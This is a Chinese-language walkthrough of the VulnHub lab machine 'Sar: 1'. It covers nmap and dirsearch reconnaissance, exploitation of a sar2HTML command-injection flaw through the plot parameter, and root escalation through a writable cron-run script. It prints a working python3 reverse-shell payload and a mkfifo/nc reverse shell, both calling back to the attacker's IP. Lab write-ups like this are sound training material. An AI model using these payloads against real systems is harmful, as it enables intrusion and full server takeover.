Sar: 1

来自 <https://www.vulnhub.com/entry/sar-1,425/>

1,将两台虚拟机网络连接都改为NAT模式

2,攻击机上做namp局域网扫描发现靶机

nmap -sn 192.168.23.0/24

那么攻击机IP为192.168.23.182,靶场IP192.168.23.210

3,对靶机进行端口服务探测

nmap -sV -T4 -p- -A 192.168.23.210

访问靶场开放80端口的http服务

是一个默认的网页



4,对这个网页下存在的子目录进行枚举扫描

dirsearch -u http://192.168.23.210 -x 403,404

http://192.168.23.210/phpinfo.php

http://192.168.23.210/robots.txt

http://192.168.23.210/sar2HTML/

sar2html 是一个用于将 sar 命令生成的系统性能数据转换为 HTML 格式并提供 Web 界面展示的工具。sar(System Activity Report)是 sysstat 软件包中的一个命令,用于收集 Linux 系统的 CPU、内存、I/O、网络等性能数据。

sar2html 主要功能

- 图形化展示:将 sar 收集的系统性能数据以图表的形式可视化,便于分析。

- Web 界面:提供基于 Web 的访问方式,支持远程监控和分析。

- 多服务器支持:可以集中管理和展示多个服务器的性能数据。

- 自动解析:自动解析 sar 生成的数据文件,无需手动转换。

5,尝试搜索这个工具有无记录在案的漏洞

searchsploit sar2html

导出来看看这些漏洞利用文件

searchsploit -m 47204.txt

漏洞概要

- 漏洞名称: sar2html 远程代码执行(Remote Code Execution, RCE)

- 影响版本: sar2html 3.2.1

- 漏洞类型: 命令注入(Command Injection)

- 风险等级: 高危(攻击者可完全控制服务器)

- 利用条件: 目标系统运行存在漏洞的 sar2html 版本,且可通过网络访问其 Web 界面。

漏洞原理

1. 漏洞入口

- 触发点: Web 应用中的 index.php 文件,通过 plot 参数注入恶意命令。

http://<目标IP>/index.php?plot=;<攻击者命令> - 漏洞成因:

sar2html 在处理 plot 参数时未对用户输入进行有效过滤,直接将参数内容拼接到系统命令中执行(例如通过 exec() 或 system() 函数),导致攻击者可通过注入分号 ; 或反引号 ` 分隔符插入任意系统命令。

构造payload查看当前用户身份:

http://192.168.23.210/sar2HTML/index.php?plot=;whoami

证明漏洞存在,然后构造反弹shell的payload:

http://192.168.23.210/sar2HTML/index.php?plot=;python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.23.182",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'

kali-linux开启对4444端口的监听 rlwrap nc -lvvp 4444

rlwrap 的作用

当你在终端中使用某些工具时,比如 nc(Netcat),你可能会发现:

- 无法使用方向键翻阅命令历史

- 无法进行命令补全

- 无法使用快捷键(如 Ctrl + R 搜索历史记录)

rlwrap 解决了这些问题,它通过 包装(wrap) 这些工具,使其具备命令行历史记录、补全和编辑功能。

6,然后进行提权操作。发现suid,sudo提权都是无用的

sudo -l

find / -user root -perm -4000 -print 2>/dev/null

7,查看一下设置的定时任务

cat /etc/crontab

时间字段 (*/5 * * * *)

- */5:表示每 5 分钟执行一次。

- 剩下的 * 表示每小时、每天、每月、每周均执行,不限制具体的小时、日、月和星期几。

用户字段 (root)

- 表示该任务以 root 用户身份执行。

命令部分 (cd /var/www/html/ && sudo ./finally.sh)

- cd /var/www/html/:首先切换当前目录到 /var/www/html/。

- &&:只有当切换目录成功后,才会继续执行后面的命令。

- sudo ./finally.sh:以超级用户权限运行当前目录下的 finally.sh 脚本。

- 注意:由于任务已经是以 root 用户身份执行,通常无需使用 sudo;可能出于脚本内部权限控制或习惯写法,但实际上可以直接执行 ./finally.sh。



可以尝试篡改定时任务执行的脚本实现提权

文件内容意思是当finally.sh执行时,位于同一目录下的write.sh也将会执行。而write.sh文件属主是www-data,www-data用户对write.sh文件具有读写执行权限。

接下来我们利用当前的反弹shell,修改write.sh文件。写入该反弹shell替换write.sh文件的内容

echo " rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1 | nc 192.168.23.182 1234 >/tmp/f " > write.sh

8,kali启动一个终端端口监听1234端口。接受到shell之后再读取flag

nc -lvvp 1234

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?